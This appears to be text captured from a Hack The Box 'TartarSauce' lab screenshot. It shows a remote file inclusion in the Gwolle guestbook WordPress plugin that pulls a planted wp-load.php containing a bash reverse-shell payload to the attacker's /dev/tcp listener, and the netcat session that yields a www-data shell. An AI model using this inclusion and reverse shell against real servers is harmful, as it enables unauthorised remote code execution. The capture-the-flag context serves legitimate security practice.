 10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.16.3/
root@kali: /media/sf_Compartilhada/HackT
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/TartarSauce]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.88 - - [22/Dec/2021 20:25:09] "GET /wp-load.php HTTP/1.0" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/TartarSauce]
└─# cat wp-load.php
<?php
exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.16.3/1234 0>&1'");
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/TartarSauce]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.88] 35620
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)